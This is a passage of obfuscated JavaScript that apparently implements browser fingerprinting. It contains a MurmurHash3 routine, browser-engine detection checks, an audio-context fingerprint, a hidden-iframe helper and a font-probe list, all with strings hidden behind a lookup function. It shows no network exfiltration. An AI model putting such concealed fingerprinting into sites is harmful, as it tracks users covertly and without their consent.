_0x4ce821(_0x33e745){if(_0x33e745&&_0x33e745[a0_0x3e11('0x212')])return _0x33e745;var _0x155eb7={};if(_0x33e745!=null)for(var _0x507ee8 in _0x33e745)if(_0x507ee8!==a0_0x3e11('0x244')&&Object[a0_0x3e11('0xbd')]['hasOwnProperty'][a0_0x3e11('0x2b4')](_0x33e745,_0x507ee8))_0x42ae1c(_0x155eb7,_0x33e745,_0x507ee8);_0x322ca4(_0x155eb7,_0x33e745);return _0x155eb7;}function _0x1e2f16(_0x2cc563){return _0x2cc563&&_0x2cc563['__esModule']?_0x2cc563:{'default':_0x2cc563};}function _0x14c334(_0x19aa61,_0x4ddcee,_0x471fc1,_0xed2ce3){if(_0x471fc1==='a'&&!_0xed2ce3)throw new TypeError(a0_0x3e11('0x62'));if(typeof _0x4ddcee===a0_0x3e11('0x2c8')?_0x19aa61!==_0x4ddcee||!_0xed2ce3:!_0x4ddcee['has'](_0x19aa61))throw new TypeError(a0_0x3e11('0x15a'));return _0x471fc1==='m'?_0xed2ce3:_0x471fc1==='a'?_0xed2ce3[a0_0x3e11('0x2b4')](_0x19aa61):_0xed2ce3?_0xed2ce3[a0_0x3e11('0x169')]:_0x4ddcee[a0_0x3e11('0x2b5')](_0x19aa61);}function _0x4406b6(_0x39ae5a,_0x5e9a39,_0x258c8b,_0x453af0,_0x356875){if(_0x453af0==='m')throw new TypeError(a0_0x3e11('0xdf'));if(_0x453af0==='a'&&!_0x356875)throw new TypeError(a0_0x3e11('0xe9'));if(typeof _0x5e9a39===a0_0x3e11('0x2c8')?_0x39ae5a!==_0x5e9a39||!_0x356875:!_0x5e9a39[a0_0x3e11('0x111')](_0x39ae5a))throw new TypeError(a0_0x3e11('0x2e2'));return _0x453af0==='a'?_0x356875['call'](_0x39ae5a,_0x258c8b):_0x356875?_0x356875[a0_0x3e11('0x169')]=_0x258c8b:_0x5e9a39['set'](_0x39ae5a,_0x258c8b),_0x258c8b;}function _0xfc08d7(_0x11748f,_0x99b764){_0x11748f=[_0x11748f[0x0]>>>0x10,_0x11748f[0x0]&0xffff,_0x11748f[0x1]>>>0x10,_0x11748f[0x1]&0xffff];_0x99b764=[_0x99b764[0x0]>>>0x10,_0x99b764[0x0]&0xffff,_0x99b764[0x1]>>>0x10,_0x99b764[0x1]&0xffff];var _0x7eb30=[0x0,0x0,0x0,0x0];_0x7eb30[0x3]+=_0x11748f[0x3]+_0x99b764[0x3];_0x7eb30[0x2]+=_0x7eb30[0x3]>>>0x10;_0x7eb30[0x3]&=0xffff;_0x7eb30[0x2]+=_0x11748f[0x2]+_0x99b764[0x2];_0x7eb30[0x1]+=_0x7eb30[0x2]>>>0x10;_0x7eb30[0x2]&=0xffff;_0x7eb30[0x1]+=_0x11748f[0x1]+_0x99b764[0x1];_0x7eb30[0x0]+=_0x7eb30[0x1]>>>0x10;_0x7eb30[0x1]&=0xffff;_0x7eb30[0x0]+=_0x11748f[0x0]+_0x99b764[0x0];_0x7eb30[0x0]&=0xffff;return[_0x7eb30[0x0]<<0x10|_0x7eb30[0x1],_0x7eb30[0x2]<<0x10|_0x7eb30[0x3]];}function _0x1ad171(_0xcd5b0f,_0x174d98){_0xcd5b0f=[_0xcd5b0f[0x0]>>>0x10,_0xcd5b0f[0x0]&0xffff,_0xcd5b0f[0x1]>>>0x10,_0xcd5b0f[0x1]&0xffff];_0x174d98=[_0x174d98[0x0]>>>0x10,_0x174d98[0x0]&0xffff,_0x174d98[0x1]>>>0x10,_0x174d98[0x1]&0xffff];var _0x5216a4=[0x0,0x0,0x0,0x0];_0x5216a4[0x3]+=_0xcd5b0f[0x3]*_0x174d98[0x3];_0x5216a4[0x2]+=_0x5216a4[0x3]>>>0x10;_0x5216a4[0x3]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x2]*_0x174d98[0x3];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x3]*_0x174d98[0x2];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x1]*_0x174d98[0x3];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x2]*_0x174d98[0x2];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x3]*_0x174d98[0x1];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x0]+=_0xcd5b0f[0x0]*_0x174d98[0x3]+_0xcd5b0f[0x1]*_0x174d98[0x2]+_0xcd5b0f[0x2]*_0x174d98[0x1]+_0xcd5b0f[0x3]*_0x174d98[0x0];_0x5216a4[0x0]&=0xffff;return[_0x5216a4[0x0]<<0x10|_0x5216a4[0x1],_0x5216a4[0x2]<<0x10|_0x5216a4[0x3]];}function _0x2651c7(_0x3ca3c4,_0x504f6c){_0x504f6c%=0x40;if(_0x504f6c===0x20){return[_0x3ca3c4[0x1],_0x3ca3c4[0x0]];}else if(_0x504f6c<0x20){return[_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c,_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c];}else{_0x504f6c-=0x20;return[_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c,_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c];}}function _0x401c65(_0x2e23cd,_0x15baec){_0x15baec%=0x40;if(_0x15baec===0x0){return _0x2e23cd;}else if(_0x15baec<0x20){return[_0x2e23cd[0x0]<<_0x15baec|_0x2e23cd[0x1]>>>0x20-_0x15baec,_0x2e23cd[0x1]<<_0x15baec];}else{return[_0x2e23cd[0x1]<<_0x15baec-0x20,0x0];}}function _0x2acdc7(_0x25f9e5,_0x469887){return[_0x25f9e5[0x0]^_0x469887[0x0],_0x25f9e5[0x1]^_0x469887[0x1]];}function _0xdbc4fa(_0x2aea8a){_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xff51afd7,0xed558ccd]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xc4ceb9fe,0x1a85ec53]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);return _0x2aea8a;}function _0x145d99(_0xfcf80d,_0x3726fb){_0xfcf80d=_0xfcf80d||'';_0x3726fb=_0x3726fb||0x0;var _0x36130e=_0xfcf80d[a0_0x3e11('0x25')]%0x10;var _0x18e1de=_0xfcf80d[a0_0x3e11('0x25')]-_0x36130e;var _0x277baa=[0x0,_0x3726fb];var _0x170821=[0x0,_0x3726fb];var _0x82a737=[0x0,0x0];var _0x3b8914=[0x0,0x0];var _0x257557=[0x87c37b91,0x114253d5];var _0x362c18=[0x4cf5ad43,0x2745937f];var _0x39cbb1;for(_0x39cbb1=0x0;_0x39cbb1<_0x18e1de;_0x39cbb1=_0x39cbb1+0x10){_0x82a737=[_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)&0xff)<<0x18];_0x3b8914=[_0xfcf80d['charCodeAt'](_0x39cbb1+0xc)&0xff|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)&0xff)<<0x8|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xe)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xf)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xb)&0xff)<<0x18];_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);_0x277baa=_0x2651c7(_0x277baa,0x1b);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x277baa=_0xfc08d7(_0x1ad171(_0x277baa,[0x0,0x5]),[0x0,0x52dce729]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);_0x170821=_0x2651c7(_0x170821,0x1f);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x170821=_0xfc08d7(_0x1ad171(_0x170821,[0x0,0x5]),[0x0,0x38495ab5]);}_0x82a737=[0x0,0x0];_0x3b8914=[0x0,0x0];switch(_0x36130e){case 0xf:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xe)],0x30));case 0xe:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)],0x28));case 0xd:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xc)],0x20));case 0xc:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xb)],0x18));case 0xb:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)],0x10));case 0xa:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)],0x8));case 0x9:_0x3b8914=_0x2acdc7(_0x3b8914,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);case 0x8:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)],0x38));case 0x7:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)],0x30));case 0x6:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)],0x28));case 0x5:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)],0x20));case 0x4:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)],0x18));case 0x3:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)],0x10));case 0x2:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)],0x8));case 0x1:_0x82a737=_0x2acdc7(_0x82a737,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)]);_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);}_0x277baa=_0x2acdc7(_0x277baa,[0x0,_0xfcf80d['length']]);_0x170821=_0x2acdc7(_0x170821,[0x0,_0xfcf80d[a0_0x3e11('0x25')]]);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x277baa=_0xdbc4fa(_0x277baa);_0x170821=_0xdbc4fa(_0x170821);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);return('00000000'+(_0x277baa[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))['slice'](-0x8)+(a0_0x3e11('0x254')+(_0x277baa[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8);}var _0x36d206=a0_0x3e11('0x6');function _0x39e53c(_0x4fa9db,_0x4169be){return new Promise(function(_0x3d7218){return setTimeout(_0x3d7218,_0x4fa9db,_0x4169be);});}function _0x27ad49(_0x3216a2,_0x308c93){if(_0x308c93===void 0x0){_0x308c93=Infinity;}var _0x1a49c1=window[a0_0x3e11('0x1df')];if(_0x1a49c1){return new Promise(function(_0x370a03){var _0x57e4d8={};_0x57e4d8[a0_0x3e11('0x1a7')]=_0x308c93;return _0x1a49c1(function(){return _0x370a03();},_0x57e4d8);});}else{return _0x39e53c(Math[a0_0x3e11('0x199')](_0x3216a2,_0x308c93));}}function _0x4c0781(_0x4a8584){var _0x100828;var _0x167194={};_0x167194['name']=_0x4a8584[a0_0x3e11('0x22b')];_0x167194[a0_0x3e11('0x170')]=_0x4a8584['message'];_0x167194[a0_0x3e11('0x23c')]=(_0x100828=_0x4a8584[a0_0x3e11('0x23c')])===null||_0x100828===void 0x0?void 0x0:_0x100828[a0_0x3e11('0x2b2')]('\x0a');return _0x40a1aa(_0x167194,_0x4a8584);}function _0x37c978(_0x44b80e,_0x489505){for(var _0x432990=0x0,_0xadb143=_0x44b80e[a0_0x3e11('0x25')];_0x432990<_0xadb143;++_0x432990){if(_0x44b80e[_0x432990]===_0x489505){return!![];}}return![];}function _0x424b9f(_0x3b9d8b,_0x417148){return!_0x37c978(_0x3b9d8b,_0x417148);}function _0x376f65(_0x1a7b94){return parseInt(_0x1a7b94);}function _0x47e383(_0x5b6a03){return parseFloat(_0x5b6a03);}function _0x4c02c2(_0x6d2f15,_0x178f73){return typeof _0x6d2f15===a0_0x3e11('0xa6')&&isNaN(_0x6d2f15)?_0x178f73:_0x6d2f15;}function _0xd787e4(_0x2c6cba){return _0x2c6cba[a0_0x3e11('0x28a')](function(_0x3b39ba,_0x51bc59){return _0x3b39ba+(_0x51bc59?0x1:0x0);},0x0);}function _0x4c36ae(_0x31a06d,_0x46e132){if(_0x46e132===void 0x0){_0x46e132=0x1;}if(Math['abs'](_0x46e132)>=0x1){return Math[a0_0x3e11('0x1ac')](_0x31a06d/_0x46e132)*_0x46e132;}else{var _0x433672=0x1/_0x46e132;return Math[a0_0x3e11('0x1ac')](_0x31a06d*_0x433672)/_0x433672;}}function _0x17d7a2(_0x19be62){var _0x5233fc,_0x201fb0;var _0x26cbc6=a0_0x3e11('0x22f')+_0x19be62+'\x27';var _0x5b7ba=/^\s*([a-z-]*)(.*)$/i[a0_0x3e11('0xa0')](_0x19be62);var _0x36f25f=_0x5b7ba[0x1]||undefined;var _0x40e87c={};var _0x26cbd0=/([.:#][\w-]+|\[.+?\])/gi;var _0x14da54=function(_0x15455f,_0x53afd1){_0x40e87c[_0x15455f]=_0x40e87c[_0x15455f]||[];_0x40e87c[_0x15455f][a0_0x3e11('0x18e')](_0x53afd1);};for(;;){var _0x33d4c7=_0x26cbd0['exec'](_0x5b7ba[0x2]);if(!_0x33d4c7){break;}var _0x22ede6=_0x33d4c7[0x0];switch(_0x22ede6[0x0]){case'.':_0x14da54(a0_0x3e11('0x40'),_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'#':_0x14da54('id',_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'[':{var _0x271bef=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[a0_0x3e11('0xa0')](_0x22ede6);if(_0x271bef){_0x14da54(_0x271bef[0x1],(_0x201fb0=(_0x5233fc=_0x271bef[0x4])!==null&&_0x5233fc!==void 0x0?_0x5233fc:_0x271bef[0x5])!==null&&_0x201fb0!==void 0x0?_0x201fb0:'');}else{throw new Error(_0x26cbc6);}break;}default:throw new Error(_0x26cbc6);}}return[_0x36f25f,_0x40e87c];}function _0x16d177(){var _0x216725=window;var _0xe83669=navigator;return _0xd787e4(['MSCSSMatrix'in _0x216725,a0_0x3e11('0xed')in _0x216725,a0_0x3e11('0x271')in _0x216725,a0_0x3e11('0x101')in _0xe83669,a0_0x3e11('0x162')in _0xe83669])>=0x4;}function _0x239c77(){var _0x307390=window;var _0x145697=navigator;return _0xd787e4([a0_0x3e11('0x17c')in _0x307390,'MSStream'in _0x307390,a0_0x3e11('0xc4')in _0x145697,a0_0x3e11('0x3c')in _0x145697])>=0x3&&!_0x16d177();}function _0x168aa9(){var _0x5cd92f=window;var _0x4f200b=navigator;return _0xd787e4([a0_0x3e11('0x11b')in _0x4f200b,a0_0x3e11('0x171')in _0x4f200b,_0x4f200b[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x1b9'))===0x0,'webkitResolveLocalFileSystemURL'in _0x5cd92f,a0_0x3e11('0xdb')in _0x5cd92f,a0_0x3e11('0x214')in _0x5cd92f,a0_0x3e11('0x273')in _0x5cd92f])>=0x5;}function _0x16b4c1(){var _0x14a960=window;var _0x4af718=navigator;return _0xd787e4([a0_0x3e11('0x1a0')in _0x14a960,a0_0x3e11('0xeb')in _0x14a960,a0_0x3e11('0x9')in _0x14a960,_0x4af718[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x56'))===0x0,a0_0x3e11('0x92')in _0x4af718,a0_0x3e11('0x9e')in _0x14a960])>=0x4;}function _0x118870(){var _0x3325e6=window;return _0xd787e4([a0_0x3e11('0x3e')in _0x3325e6,!('DeviceMotionEvent'in _0x3325e6),!(a0_0x3e11('0x125')in _0x3325e6),!(a0_0x3e11('0x7d')in navigator)])>=0x3;}function _0x199774(){var _0x3a9c07,_0x11d403;var _0x1c8662=window;return _0xd787e4(['buildID'in navigator,a0_0x3e11('0x35')in((_0x11d403=(_0x3a9c07=document[a0_0x3e11('0x2ae')])===null||_0x3a9c07===void 0x0?void 0x0:_0x3a9c07[a0_0x3e11('0xc1')])!==null&&_0x11d403!==void 0x0?_0x11d403:{}),a0_0x3e11('0x135')in _0x1c8662,a0_0x3e11('0xef')in _0x1c8662,a0_0x3e11('0x3')in _0x1c8662,a0_0x3e11('0x16a')in _0x1c8662])>=0x4;}function _0x4c8b8e(){var _0x1b588e=window;return _0xd787e4([!(a0_0x3e11('0xa')in _0x1b588e),a0_0x3e11('0x205')in _0x1b588e,''+_0x1b588e[a0_0x3e11('0x230')]===a0_0x3e11('0x1d1'),''+_0x1b588e['Reflect']===a0_0x3e11('0x24b')])>=0x3;}function _0x1120a9(){var _0x15b846=window;return _0xd787e4([a0_0x3e11('0x4')in _0x15b846,a0_0x3e11('0x59')in _0x15b846,a0_0x3e11('0xaf')in _0x15b846,a0_0x3e11('0xa7')in _0x15b846])>=0x3;}function _0x5839fe(){if(navigator['platform']===a0_0x3e11('0x281')){return!![];}var _0x116592=screen;var _0x24f916=_0x116592[a0_0x3e11('0xb3')]/_0x116592['height'];return _0xd787e4([a0_0x3e11('0x8c')in window,!!Element[a0_0x3e11('0xbd')][a0_0x3e11('0x241')],_0x24f916>0x2/0x3&&_0x24f916<0x3/0x2])>=0x2;}function _0x211ee1(){var _0x10501d=document;return _0x10501d[a0_0x3e11('0x139')]||_0x10501d[a0_0x3e11('0x218')]||_0x10501d[a0_0x3e11('0x1a1')]||_0x10501d['webkitFullscreenElement']||null;}function _0x5871f3(){var _0x275aa2=document;return(_0x275aa2['exitFullscreen']||_0x275aa2['msExitFullscreen']||_0x275aa2[a0_0x3e11('0x252')]||_0x275aa2[a0_0x3e11('0x80')])['call'](_0x275aa2);}function _0xdfc745(){var _0x4aad76=_0x168aa9();var _0xc09192=_0x199774();if(!_0x4aad76&&!_0xc09192){return![];}var _0x3d7ea4=window;return _0xd787e4([a0_0x3e11('0x126')in _0x3d7ea4,'orientation'in _0x3d7ea4,_0x4aad76&&'SharedWorker'in _0x3d7ea4,_0xc09192&&/android/i[a0_0x3e11('0xb9')](navigator[a0_0x3e11('0x1e9')])])>=0x2;}function _0x58c201(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x341ab2,_0x5a67e1,_0x25c886,_0x18986b,_0x25a52d,_0x3c339e,_0x2a3259,_0x12c030,_0x14881e;return _0x4a3c64(this,function(_0x2383cb){switch(_0x2383cb[a0_0x3e11('0x232')]){case 0x0:_0x341ab2=window;_0x5a67e1=_0x341ab2[a0_0x3e11('0x1f6')]||_0x341ab2[a0_0x3e11('0x1ef')];if(!_0x5a67e1){return[0x2,-0x2];}if(_0x8f9332()){return[0x2,-0x1];}_0x25c886=0x1194;_0x18986b=0x1388;_0x25a52d=new _0x5a67e1(0x1,_0x18986b,0xac44);_0x3c339e=_0x25a52d[a0_0x3e11('0x2')]();_0x3c339e[a0_0x3e11('0x18d')]=a0_0x3e11('0xd2');_0x3c339e[a0_0x3e11('0x239')][a0_0x3e11('0x169')]=0x2710;_0x2a3259=_0x25a52d['createDynamicsCompressor']();_0x2a3259[a0_0x3e11('0xc6')]['value']=-0x32;_0x2a3259['knee'][a0_0x3e11('0x169')]=0x28;_0x2a3259[a0_0x3e11('0x11a')][a0_0x3e11('0x169')]=0xc;_0x2a3259[a0_0x3e11('0x17a')][a0_0x3e11('0x169')]=0x0;_0x2a3259[a0_0x3e11('0xcd')][a0_0x3e11('0x169')]=0.25;_0x3c339e[a0_0x3e11('0x5a')](_0x2a3259);_0x2a3259[a0_0x3e11('0x5a')](_0x25a52d[a0_0x3e11('0x6c')]);_0x3c339e[a0_0x3e11('0xf8')](0x0);_0x2383cb[a0_0x3e11('0x232')]=0x1;case 0x1:_0x2383cb['trys'][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);return[0x4,_0x29f466(_0x25a52d)];case 0x2:_0x12c030=_0x2383cb[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x3:_0x14881e=_0x2383cb[a0_0x3e11('0x67')]();if(_0x14881e[a0_0x3e11('0x22b')]===a0_0x3e11('0x1a7')||_0x14881e['name']===a0_0x3e11('0x1db')){return[0x2,-0x3];}throw _0x14881e;case 0x4:return[0x2,_0x285da7(_0x12c030[a0_0x3e11('0x91')](0x0)['subarray'](_0x25c886))];}});});}function _0x8f9332(){return _0x16b4c1()&&!_0x118870()&&!_0x1120a9();}function _0x29f466(_0x594458){var _0x5c7216=0x3;var _0xae08dd=0x1f4;var _0x3e7d26=0x3e8;return new Promise(function(_0x400b29,_0x2712e1){_0x594458['oncomplete']=function(_0x1959de){return _0x400b29(_0x1959de[a0_0x3e11('0x153')]);};var _0x2c7591=_0x5c7216;var _0x3dfe04=function(){_0x594458[a0_0x3e11('0x25c')]();switch(_0x594458[a0_0x3e11('0xc5')]){case a0_0x3e11('0x28d'):setTimeout(function(){return _0x2712e1(_0x19226f('timeout'));},_0x3e7d26);break;case'suspended':if(!document[a0_0x3e11('0x19b')]){_0x2c7591--;}if(_0x2c7591>0x0){setTimeout(_0x3dfe04,_0xae08dd);}else{_0x2712e1(_0x19226f(a0_0x3e11('0x1db')));}break;}};_0x3dfe04();});}function _0x285da7(_0x13b2f9){var _0x32f99d=0x0;for(var _0xae5e22=0x0;_0xae5e22<_0x13b2f9[a0_0x3e11('0x25')];++_0xae5e22){_0x32f99d+=Math[a0_0x3e11('0x25b')](_0x13b2f9[_0xae5e22]);}return _0x32f99d;}function _0x19226f(_0x171a54){var _0x21aa22=new Error(_0x171a54);_0x21aa22['name']=_0x171a54;return _0x21aa22;}function _0x4188ee(_0x5046a1,_0x2966f9,_0x538914){var _0xb9a602,_0x381a25;if(_0x538914===void 0x0){_0x538914=0x32;}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1c4911,_0x4b315c;return _0x4a3c64(this,function(_0x12e4ab){switch(_0x12e4ab['label']){case 0x0:_0x1c4911=document;_0x12e4ab[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1c4911[a0_0x3e11('0x1c8')])return[0x3,0x3];return[0x4,_0x39e53c(_0x538914)];case 0x2:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x1];case 0x3:_0x4b315c=_0x1c4911[a0_0x3e11('0x2a7')](a0_0x3e11('0xd4'));_0x12e4ab[a0_0x3e11('0x232')]=0x4;case 0x4:_0x12e4ab[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x4,,0xa,0xb]);return[0x4,new Promise(function(_0x59ced3,_0x5bb82e){_0x4b315c[a0_0x3e11('0xab')]=_0x59ced3;_0x4b315c[a0_0x3e11('0x79')]=_0x5bb82e;var _0x4ca8b7=_0x4b315c[a0_0x3e11('0xc1')];_0x4ca8b7[a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));_0x4ca8b7[a0_0x3e11('0x28b')]='absolute';_0x4ca8b7[a0_0x3e11('0x1da')]='0';_0x4ca8b7[a0_0x3e11('0x20c')]='0';_0x4ca8b7[a0_0x3e11('0x19f')]=a0_0x3e11('0x19b');_0x1c4911[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x4b315c);if(_0x2966f9&&a0_0x3e11('0x113')in _0x4b315c){_0x4b315c[a0_0x3e11('0x113')]=_0x2966f9;}else{_0x4b315c[a0_0x3e11('0x20d')]=a0_0x3e11('0x12a');}})];case 0x5:_0x12e4ab['sent']();_0x12e4ab[a0_0x3e11('0x232')]=0x6;case 0x6:if(!!((_0xb9a602=_0x4b315c['contentWindow'])===null||_0xb9a602===void 0x0?void 0x0:_0xb9a602['document'][a0_0x3e11('0x1c8')]))return[0x3,0x8];return[0x4,_0x39e53c(_0x538914)];case 0x7:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x6];case 0x8:return[0x4,_0x5046a1(_0x4b315c,_0x4b315c['contentWindow'])];case 0x9:return[0x2,_0x12e4ab[a0_0x3e11('0x67')]()];case 0xa:(_0x381a25=_0x4b315c[a0_0x3e11('0x2bb')])===null||_0x381a25===void 0x0?void 0x0:_0x381a25[a0_0x3e11('0x2eb')](_0x4b315c);return[0x7];case 0xb:return[0x2];}});});}function _0x3eff10(_0xf0891d){var _0x525519=_0x17d7a2(_0xf0891d),_0x112586=_0x525519[0x0],_0x558040=_0x525519[0x1];var _0xc9207a=document[a0_0x3e11('0x2a7')](_0x112586!==null&&_0x112586!==void 0x0?_0x112586:a0_0x3e11('0x2c4'));for(var _0x3a1f07=0x0,_0x4e2760=Object['keys'](_0x558040);_0x3a1f07<_0x4e2760[a0_0x3e11('0x25')];_0x3a1f07++){var _0x20595c=_0x4e2760[_0x3a1f07];_0xc9207a[a0_0x3e11('0x2c0')](_0x20595c,_0x558040[_0x20595c]['join']('\x20'));}return _0xc9207a;}var _0x508741=a0_0x3e11('0x197');var _0x40636f=a0_0x3e11('0x278');var _0x21df26=[a0_0x3e11('0x21c'),a0_0x3e11('0x1a'),'serif'];var _0x318c81=[a0_0x3e11('0x16'),a0_0x3e11('0x31'),a0_0x3e11('0x13e'),'Arabic\x20Typesetting',a0_0x3e11('0x9d'),a0_0x3e11('0x118'),a0_0x3e11('0x1f2'),a0_0x3e11('0x2c6'),a0_0x3e11('0x30'),a0_0x3e11('0x37'),a0_0x3e11('0x14d'),a0_0x3e11('0xe1'),a0_0x3e11('0x201'),a0_0x3e11('0x231'),'Franklin\x20Gothic',a0_0x3e11('0x12e'),a0_0x3e11('0xc0'),a0_0x3e11('0x2e5'),a0_0x3e11('0x272'),a0_0x3e11('0x287'),a0_0x3e11('0x207'),a0_0x3e11('0x180'),a0_0x3e11('0x1c9'),a0_0x3e11('0x14b'),a0_0x3e11('0x7b'),a0_0x3e11('0xbe'),a0_0x3e11('0x20'),a0_0x3e11('0x151'),a0_0x3e11('0x6f'),a0_0x3e11('0x44'),a0_0x3e11('0x250'),a0_0x3e11('0x256'),a0_0x3e11('0x1f5'),a0_0x3e11('0x106'),'MYRIAD\x20PRO',a0_0x3e11('0x116'),'Meiryo\x20UI',a0_0x3e11('0x195'),a0_0x3e11('0x65'),a0_0x3e11('0x11e'),a0_0x3e11('0x2dd'),a0_0x3e11('0x15d'),a0_0x3e11('0x1e8'),'Segoe\x20UI\x20Light',a0_0x3e11('0x14'),a0